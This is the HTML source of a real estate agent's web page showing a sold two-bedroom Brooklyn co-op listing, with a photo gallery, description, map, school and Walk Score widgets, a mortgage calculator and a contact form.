

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.charlesfabbella.com/property_detail/37166
body_size: 36263
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content=""/>
<meta property="og:description" content="" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700|Droid+Serif|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-trans.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=3655&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
	<style>
	.logo {
margin-top: -35px;
}
@media screen and (max-width: 768px) {
.logo {
margin-top: 0px;
}
}
.carousel-caption {
	padding-left: 0px;
	padding-right: 0px;
}
/* START IDX SEARCH BOX */
.idxsearchbox {
max-width: 900px;
width: 100%;
font-size: 14px;
font-weight: bold;
text-shadow: 2px 2px 4px #1C1C1C;
line-height: 1.5em; 
color: #fff;
padding: 30px 30px 40px 30px;
margin-top: 20px;
margin-left: auto;
margin-right: auto;
background: none;
background:rgba(0,0,0,0.7);
-moz-border-radius: 0px;
border-radius: 0px;
border : solid 7px rgba(255,255,255,0.7);
}
#IDX-quicksearch-56792  {
color: #fff;
background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,1));
width: 100%;
margin: 0;
padding-top: 25px;
padding-bottom: 30px;
}
#IDX-navbar a.IDX-searchNavLink {
  color: #fff;
}
  
#section-custom4464 .container {
width: 100%;
}
#section-custom4464 .row {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section-custom4464 .col-md-12 {
margin-top: -127px;
z-index: 9;
padding: 0;
}
@media screen and (max-width: 768px) {
#section-custom4464 .col-md-12 {
margin-top: 0px;
}
#IDX-quicksearch-56792  {
color: #333;
background: none;
}
}

/* END IDX SEARCH BOX */
/* START SEARCH BY CITY */
ul.IDX-searchByCityList  {
list-style: none;
margin-left: 0px;
padding-left: 0px;
}
ul.IDX-searchByCityList a {
color: #fff;
}
#section-custom2804 ul {
list-style: none;
margin-left: 0px;
padding-left: 0px;
}
#section-custom2804 ul a {
color: #fff;
}
/* END SEARCH BY CITY */	</style>
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<!-- BEGIN PRIVY WIDGET CODE --> 
<script type='text/javascript'> var _d_site = _d_site || 'B1CB0905E8E2AA457890459B'; </script> 
<script src='//widget.privy.com/assets/widget.js'></script> 
<!-- END PRIVY WIDGET CODE -->
  
  <script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-184ef6fa-7e9a-4158-8ef7-e2ebfe3cd8b8"></div>	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=25cab58d-2af5-4c64-b4e2-aab7ddc53a45"> </script>
<!-- End of  Zendesk Widget script -->

	
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> <!--for gallery-->
<style>
	.gallery_content{color:#777;font:12px/1.4 "helvetica neue",arial,sans-serif;width:685px;margin:0px auto;}
	#galleria{height:500px}
</style>

     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<script type="text/javascript" src="https://www.eagent360.com/agent/global_include/galleria_js/galleria-1.2.6.min.js"></script>
<link href="https://www.eagent360.com/agent/global_include/galleria_js/galleria.classic.css" rel="stylesheet" type="text/css">
<!--for gallery--></head>
<body>
<!--START Section Top Header Bar-->
<div id="topheader">
    <div class="container">
        <div class="left">
				</div>
				<div class="left"></div>
        <div class="right"><div><div style="margin-right: 25px; float: left;"><a href="https://search.charlesfabbella.com/idx/userlogin"><i class="fa fa-user"></i> User Login</a></div><div style="float: right;"><a href="https://search.charlesfabbella.com/idx/usersignup"><i class="fa fa-sign-in"></i> Sign Up for Free and Get the Latest Listings</a></div></div></div>
    </div>
</div>
<!--END Section Top Header Bar-->
<!--Header 1-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
			<!-- START Logo-->
	<div class="logo"><a href="https://www.charlesfabbella.com/"><img src="https://www.eagent360.com/userslogo/I8ES3FRFX6bbofbayridgecopy_logo.jpg"></a></div>
	<!-- END Logo-->
		
    </div>
	<div class="navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav">	
			

						<li class=" "><a href="https://www.charlesfabbella.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class="dropdown "><a href="http://search.charlesfabbella.com/idx/search/advanced" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Property Search</a>
													<ul class="dropdown-menu">
																		<li><a href="https://search.charlesfabbella.com/idx/search/advanced" target="">MLS Property Search</a></li>
																				<li><a href="https://search.charlesfabbella.com/idx/featured" target="">My Listings</a></li>
																				<li><a href="https://www.charlesfabbella.com/recently_sold" target="">My Sold Listings</a></li>
																				<li><a href="https://search.charlesfabbella.com/idx/map/mapsearch" target="">Map Search</a></li>
																				<li><a href="https://search.charlesfabbella.com/idx/searchbycity" target="">Browse by City</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.charlesfabbella.com/communities" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Communities</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.charlesfabbella.com/communities" target="">View All Communities</a></li>
																				<li><a href="http://search.charlesfabbella.com/i/homes-for-sale-in-brooklyn-ny" target="">Brooklyn</a></li>
																				<li><a href="http://search.charlesfabbella.com/i/homes-for-sale-in-staten-island-ny" target="">Staten Island</a></li>
																				<li><a href="http://search.charlesfabbella.com/i/homes-for-sale-in-bronx-ny" target="">Bronx</a></li>
																				<li><a href="http://search.charlesfabbella.com/i/homes-for-sale-in-queens-ny" target="">Queens</a></li>
																				<li><a href="http://search.charlesfabbella.com/i/homes-for-sale-in-manhattan-ny" target="">Manhattan</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.charlesfabbella.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://search.charlesfabbella.com/idx/search/advanced" target="">Dream Home Finder</a></li>
																				<li><a href="https://search.charlesfabbella.com/idx/search/emailupdatesignup" target="">Listings Alerts</a></li>
																				<li><a href="https://www.charlesfabbella.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="https://www.charlesfabbella.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="https://www.charlesfabbella.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="https://www.charlesfabbella.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="https://www.charlesfabbella.com/down_payment_assistance_program" target="">Down Payment Assistance Program</a></li>
																				<li><a href="https://www.charlesfabbella.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.charlesfabbella.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.charlesfabbella.com/whats-your-home-worth" target="">Comparable Market Analysis</a></li>
																				<li><a href="https://www.charlesfabbella.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="https://www.charlesfabbella.com/preparing_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																				<li><a href="https://www.charlesfabbella.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="https://www.charlesfabbella.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="https://www.charlesfabbella.com/alternatives_to_foreclosure" target="">Alternatives to Foreclosure</a></li>
																				<li><a href="https://www.charlesfabbella.com/assisting_you_with_your_short_sale" target="">Assisting You With Your Short Sale</a></li>
																				<li><a href="https://www.charlesfabbella.com/facing_foreclosure" target="">Facing Foreclosure</a></li>
																				<li><a href="https://www.charlesfabbella.com/seller_login" target="">Seller Login</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="https://www.charlesfabbella.com/resources" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Resources</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.charlesfabbella.com/mortgage_calculator" target="">Mortgage Calculator</a></li>
																				<li><a href="https://www.charlesfabbella.com/real_estate_glossary" target="">Real Estate Glossary</a></li>
																				<li><a href="https://www.charlesfabbella.com/schools" target="">Schools</a></li>
																				<li><a href="https://www.charlesfabbella.com/whats_nearby" target="">What's Nearby</a></li>
																				<li><a href="https://www.charlesfabbella.com/weather" target="">Weather</a></li>
																				<li><a href="https://www.charlesfabbella.com/home_improvement" target="">Home Improvement</a></li>
																				<li><a href="https://www.charlesfabbella.com/lifestyle" target="">Lifestyle</a></li>
																</ul>
												</li>
										<li class=" "><a href="https://www.dos.ny.gov/licensing/docs/FairHousingNotice_new.pdf" target="_blank" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Fair Housing Regulations</a>
												</li>
										<li class="dropdown "><a href="https://www.charlesfabbella.com/about" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About</a>
													<ul class="dropdown-menu">
																		<li><a href="https://www.charlesfabbella.com/about" target="">About Us</a></li>
																				<li><a href="https://www.charlesfabbella.com/contact" target="">Contact</a></li>
																				<li><a href="https://www.charlesfabbella.com/testimonials" target="">Testimonials</a></li>
																				<li><a href="https://www.charlesfabbella.com/news" target="">Blog</a></li>
																</ul>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
    <h1>Property Details</h1>
    <hr>
    <div class="row">
	
    <!-- START Content -->

	      <section class="col-md-8 main-content">
        <div class="propdetails-category">For Sale</div>
        <div class="propdetails-status">
			        	<span class="label label-danger">Sold</span>
            <!--<span class="label label-danger">Sold</span>
            <span class="label label-warning">Sale Pending</span>
            <span class="label label-danger">Leased</span>
            <span class="label label-default">Withdrawn</span>
            <span class="label label-default">Expired</span>
            <span class="label label-default">Temporary Off Market</span>
            <span class="label label-default">Inactive</span>-->
        </div>
        <div class="clear"></div>
        <div class="propdetails-location">
		1071 Shore Parkway, 
		1b, 		
		Brooklyn, NY 11228</div>
        <div class="propdetails-specs">
        	<ul>
            	<li>Residential</li>
                                	<li>2 Bedrooms</li>
                                                	<li>1 Bathrooms</li>
                                                <li>800 Sq Ft</li>
                            </ul>
        </div>
        <div class="propdetails-price">$449,000</div>
        	        <div class="propdetails-buttons">
						<a class="btn btn-primary btn-lg" href="#" onClick="window.open('http://www.eagent360.com//vt/app/?tour=37166');"><span class="glyphicon glyphicon-refresh"></span> View Virtual Tour</a>			
							<a class="btn btn-primary btn-lg" href="#" onClick="window.open('https://www.eagent360.com/generate_flyer_vp.php?tour_id=37166')"><span class="glyphicon glyphicon-download-alt"></span> Print Flyer</a>
					  
		  
		          <a class="btn btn-primary btn-lg" href="https://www.eagent360.com/showing-request.php?cid=3655&lid=37166"><span class="glyphicon glyphicon-calendar"></span> Schedule Showing</a>
		  
		  
        </div>
		
						
			<div class="propdetails-gallery">
				<div id="galleria">
									<!--<a href="https://www.eagent360.com/thumbnails/">
						<img src="https://www.eagent360.com/agent/images/3655/37166/" title="" />
					</a>-->
								
										<a href="https://www.eagent360.com/uploads/P81VBVT2IU20170725_150316_0.jpg">
							<img src="https://www.eagent360.com/agent/images/3655/37166/P81VBVT2IU20170725_150316_0.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/VN3V109910YI20170725_150318_1.jpg">
							<img src="https://www.eagent360.com/agent/images/3655/37166/VN3V109910YI20170725_150318_1.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/35JCQTW9HU20170725_150323_2.jpg">
							<img src="https://www.eagent360.com/agent/images/3655/37166/35JCQTW9HU20170725_150323_2.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/98V8N7491420170725_150325_3.jpg">
							<img src="https://www.eagent360.com/agent/images/3655/37166/98V8N7491420170725_150325_3.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/B106531S36720170725_150325_4.jpg">
							<img src="https://www.eagent360.com/agent/images/3655/37166/B106531S36720170725_150325_4.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/X10TM681103220170725_150327_5.jpg">
							<img src="https://www.eagent360.com/agent/images/3655/37166/X10TM681103220170725_150327_5.jpg" title="" />
						</a>						
										
		
				</div>
			</div>
		<script>
		Galleria.loadTheme("https://www.eagent360.com/agent/global_include/galleria_js/galleria.classic.min.js");
		$('#galleria').galleria();
		</script>				
				
        <div class="propdetails-desc">
            <h3></h3>
            Dyker Park - 2 bedroom coop with Ocean views, 1st floor, 800 sq. ft., low maintenance, corner unit, extra side windows, renovated bathroom and kitchen, washer and dryer in apartment, huge master bedroom with huge closet, move in condition, near all transportation, near the shore parkway bike paths, and dyker park golf course, a must see, present all offers!!!        </div>
		
        <div class="propdetails-features">
        <h3>Details</h3>
        <div class="lineruler"></div>
        	<ul>
            	<li>Year Built: </li>
                <li>Lot Size: </li>
                <li>Stories: </li>
                <li>Garage: </li>
                <li>MLS ID: 411992</li>
                <li>County: Kings (Brooklyn)</li>
                <li>Subdivision: </li>
                <li>Community: </li>
            </ul>
        </div>
        <div class="propdetails-features">
        <h3>Features</h3>
        <div class="lineruler"></div>
        	<ul>
								            </ul>
        </div>
		<div class="propdetails-features">
		
        <h3>Map</h3>
        <div class="lineruler"></div>
			<iframe src="https://www.eagent360.com/agent/global_include/map.php?pid=37166&google_map_api_key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0" width="750" height="330" frameborder="0" scrolling="no"></iframe>
		</div>
		
		<div class="propdetails-features">
        <h3>What's Nearby</h3>
        <div class="lineruler"></div>
        <!--<img src="images/walkscore.JPG" width="670" height="418">-->
		<script type='text/javascript'>
		var ws_wsid = 'f63ceb88edfafbe34de527ec2449aeea';
		var ws_address = '1071 Shore Parkway, Brooklyn, NY 11228';var ws_width = '100%';var ws_height = '350';var ws_layout = 'horizontal';</script><style type='text/css'>#ws-walkscore-tile{position:relative;text-align:left}#ws-walkscore-tile *{float:none;}#ws-footer a,#ws-footer a:link{font:11px Verdana,Arial,Helvetica,sans-serif;margin-right:6px;white-space:nowrap;padding:0;color:#000;font-weight:bold;text-decoration:none}#ws-footer a:hover{color:#777;text-decoration:none}#ws-footer a:active{color:#b14900}</style><div id='ws-walkscore-tile'><div id='ws-footer' style='position:absolute;top:268px;left:8px;width:588px'><form id='ws-form'><a id='ws-a' href='https://www.walkscore.com/' target='_blank'>Find out your home's Walk Score:</a><input type='text' id='ws-street' style='position:absolute;top:0px;left:225px;width:331px' /><input type='image' id='ws-go' src='https://www2.walkscore.com/images/tile/go-button.gif' height='15' width='22' border='0' alt='get my Walk Score' style='position:absolute;top:0px;right:0px' /></form></div></div><script type='text/javascript' src='https://www.walkscore.com/tile/show-walkscore-tile.php'></script>		
        </div>
		
					<div class="propdetails-features">
			<h3>Schools</h3>
			<div class="lineruler"></div>
			<!-- School Finder Widget starts here -->
            <div id="GS_schoolSearchWidget"> <div class="GS_widget_innerBorder"> <div id="widget"> <iframe class="greatschools" src="https://www.greatschools.org/widget/map?searchQuery=&textColor=0066B8&borderColor=FFCC66&cityName=Brooklyn&state=NY&normalizedAddress=1071 Shore Parkway,+Brooklyn,+NY+11228&width=735&amp;height=434&zoom=13" width="100%" height="434" marginheight="0" marginwidth="0" frameborder="0" scrolling="no"></iframe> </div> </div> </div>
            <!-- School Finder Widget ends here -->		  
			</div>
				
		<div class="propdetails-features">
        <h3>Mortgage Calculator</h3>
        <div class="lineruler"></div>
		
    

<form method="post" name="information" action="">
<input type="hidden" name="form_complete" value="1">
<table cellpadding="2" cellspacing="0" border="0" width="100%" class="mortcalc">
    <tr valign="top">
        <td align="right"><!--<img src="/images/clear.gif" width="225" height="1" border="0" alt="">--></td>
        <td align="smalltext" width="953"><!--<img src="/images/clear.gif" width="250" height="1" border="0" alt="">--></td>
    </tr>
    <tr valign="top" bgcolor="#cccccc">
        <td align="center" colspan="2"><b>Purchase &amp; Financing Information</b></td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td width="35%" align="right">Sale Price of Home:</td>
      <td width="65%"><input type="text" size="10" name="sale_price" value="150000"> 
        (In Dollars)</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Percentage Down:</td>
        <td><input type="text" size="3" name="down_percent" value="10">
%</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Length of Mortgage:</td>
        <td><input type="text" size="3" name="year_term" value="30"> 
        years</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Annual Interest Rate:</td>
        <td><input type="text" size="3" name="annual_interest_percent" value="7"> 
        %</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Explain Calculations:</td>
        <td><input type="checkbox" name="show_progress" value="1" unchecked> 
        Show me the calculations and amortization</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td>&nbsp;</td>
        <td><input type="submit" value="Calculate"></td>
    </tr>
</table>
</form>
<br>

<!-- END BODY -->



 		
        </div>
      </section>	
	  
    <aside class="col-md-4">
	  
	      <!--START Contact Widget-->
      	<div class="widget">
		
            <div class="contact-prop-container">
              <h3>Get More Information</h3>
			  
              <div>
			  
						
	
			
		<div class="contact-widget-photo"><img src="https://www.eagent360.com/userspic/5101A8FUG53Charles_Fabbella_img.jpg" width="114" height="135"></div>
		<!-- END Logo-->
					
	
	<div class="contact-widget-info">
	<h3 style="margin-bottom: 0px;">Charles Fabbella</h3>
	Licensed Associate Real Estate<br />
	<h3>Ben Bay Realty Co. of Bay Ridge</h3>
	Office: (917)453-0053<br />
					
		Mobile: 917-453-0053<br />
			
	<!--			
		-->
	</div>
                				
				<div class="clear"></div>
              </div>
			  
				
<div class='widget'><form role='form' id='contact_form' name='contact_form' method='post' class='contact-form'><label class='sr-only' for='fname'>First Name</label><input required type=text name=contact_fname id=contact_fname class=form-control placeholder='First Name: *' value=''><label class='sr-only' for='lname'>Last Name</label><input required type='text' name='contact_lname' id='contact_lname' class='form-control' placeholder='Last Name: *' value=''><label class='sr-only' for='email'>Email</label><input required type='email' name='contact_email' id='contact_email' class='form-control' placeholder='Email: *' value=''><label class='sr-only' for='phone'>Phone</label><input required type='tel' pattern='^\d{3}-\d{3}-\d{4}$' name='contact_phone' id='contact_phone' class='form-control' placeholder='Phone: * 123-456-7890' value=''><label class='sr-only' for='inquiry'>I would like:</label><select required name='contact_info' id='contact_info' class='form-control'><option value=''>I would like:</option><option value='More information about the property'>More information about the property</option><option value='To schedule a showing'>To schedule a showing</option><option value='An agent to help me buy/sell a home'>An agent to help me buy/sell a home</option><option value='Other'>Other</option></select><label class='sr-only' for='contact_time'>Preferred contact time:</label><select required name='contact_time' id='contact_time' class='form-control'><option value=''>Preferred contact time:</option><option value='Anytime'>Anytime</option><option value='Morning'>Morning</option><option value='Afternoon'>Afternoon</option><option value='Evening'>Evening</option></select><select required name='contact_timeframe' id='contact_timeframe' class='form-control'><option value=''>Buying/Selling timeframe:</option><option value='Immediately'>Immediately</option><option value='1 month'>1 month</option><option value='2-3 months'>2-3 months</option><option value='4-6 months'>4-6 months</option><option value='7+ months'>7+ months</option><option value='Just looking'>Just looking</option></select><label class='sr-only' for='message'>Message</label><input required type='text' name='contact_message' id='contact_message' class='form-control' placeholder='Message: *' value=''><div class='g-recaptcha' data-sitekey='6LfGvxgTAAAAAO5_7Z7i3VeK0MFGuEQj7MlH7v8w' data-stoken=''></div><input id='contact' name='contact' type='submit' class='btn btn-default' value='Send Message'><input name='agent' type='hidden' value='0'><input name='agent_type' type='hidden' value=''></div></form> 
			  
<div class="clear"></div>
            </div>
        </div>
        <!--END Contact Widget-->			            
	</aside>

<!-- END Content -->
    </div>
  </div>
</div>

<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		Welcome to Charles Fabbella Real Estate, an affiliate of Ben Bay Realty Co., Ben Bay Realty Co. of Bay Ridge, Ben Bay Realty Co. of Marine Park &amp; Ben Bay Realty Co. of Staten Island&nbsp;your source for your New York and New Jersey&nbsp;real estate.&nbsp;If you own real estate that you're thinking of selling, I would be happy to provide you with a&nbsp;FREE Home Evaluation.
In today's competitive real estate market, timing is everything.&nbs		... <a href="https://www.charlesfabbella.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/charles.fabbella&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/charles.fabbella" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="https://twitter.com/charlesfabbella" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
						<a href="https://www.linkedin.com/in/charles-fabbella/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="https://www.youtube.com/channel/UCUDjty5A0zb729U1iiOHdgQ?view_as=subscriber" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
				<a href="https://www.instagram.com/charles_fabbella/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/instagram.png"></a>
				<a href="http://www.trulia.com/profile/charles-fabbella-agent-brooklyn-ny-zg34xp9x/overview" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/trulia.png"></a>
				<a href="http://www.zillow.com/profile/Charles-Fabbella/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
        <p><b>Charles Fabbella</b><br />Ben Bay Realty Co. of Bay Ridge<br />8418 3rd Ave, Bklyn NY 11209<br/>          Brooklyn, NY 11209<br />          USA<br />          <br />
          Office: (917)453-0053<br />
          		  	Mobile: 917-453-0053<br />
		  		          </p>
<div>Translate this page:</div>

<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!-- Begin TranslateThis Button
<div class="translate"><div id="translate-this"><a style="width:180px;height:18px;display:block;" class="translate-this-button" href="//www.translatecompany.com/translate-this/">Translate This</a></div></div>
<script type="text/javascript" src="//x.translateth.is/translate-this.js"></script><script type="text/javascript">TranslateThis();</script>
End TranslateThis Button -->
      </div>
    </div>
    <hr>
<div class="footer-bottom">
<!--START Footer User Text-->
	<div class="footer-user-text">
		<p>All information contained on this site is deemed reliable but is not guaranteed to be accurate. Prospective buyers are highly advised to have the appropriate professionals perform independent research to verify accuracy of all information posted on this site.</p>
<p><strong>For New York State&nbsp; Fair Housing Regulations, please <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.dos.ny.gov/licensing/docs/FairHousingNotice_new.pdf" target="_blank">click here</a></span>.</strong></p>
<p>&nbsp;</p>	</div>
<!--END Footer User Text-->
<!--START License--><!--END License-->

	<!--START Footer Icons-->
<div class="footer-icons">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/equal_housing_opportunity_white.png" class="lazyload">
<img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/realtor-logo_white.png" class="lazyload">
</div>
<!--END Footer Icons-->
    <div class="footer-copyright">&copy; 2026 Ben Bay Realty Co. of Bay Ridge. All Rights Reserved. <span class="footer-license-no"> </span></div>
<!--START Powered-->
	<div class="footer-powered">Powered by <a href="https://www.profusion360.com" target="_blank"><img data-src="https://www.eagent360.com/agent/global_include/images/footer-icons/profusion360.png" alt="profusion360 real estate websites" class="lazyload"></a></div>
  </div>
</div>
</footer>
<!--END Footer--><!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script src="https://www.eagent360.com/agent/global_include/js/bootstrap.min.js"></script> 


<script src="https://www.eagent360.com/agent/global_include/js/proanimate_min.js"></script>
<!--
    <script type="text/javascript">
    $(document).ready(function(){
         $("#myCarousel").carousel({
             data-interval : 8000         });
    });
    </script> -->
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured").carousel({
             interval : 8000,
             pause: false
         });
    });
    </script>
    <script type="text/javascript">
    $(document).ready(function(){
         $("#carousel-featured-widget").carousel({
             interval : 8000,
			 easing: 'linear',
             pause: 'hover'
         });
    });
    </script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=eagent360" async="async"></script>
